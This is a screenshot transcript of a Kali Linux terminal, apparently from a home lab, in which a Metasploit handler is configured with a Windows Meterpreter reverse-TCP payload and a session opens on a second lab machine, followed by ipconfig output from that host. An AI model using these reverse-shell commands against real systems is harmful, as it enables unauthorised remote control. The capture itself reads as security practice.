 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfconsole -q -r handler.rc
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 192.168.56.102
LHOST => 192.168.56.102
resource (handler.rc)> set LPORT 4444
LPORT => 4444
resource (handler.rc)> exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (177734 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:49714) at 2025-06-06 2
0:42:03 +0200
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:dd:e7:94
MTU          : 1500
IPv4 Address : 192.168.56.101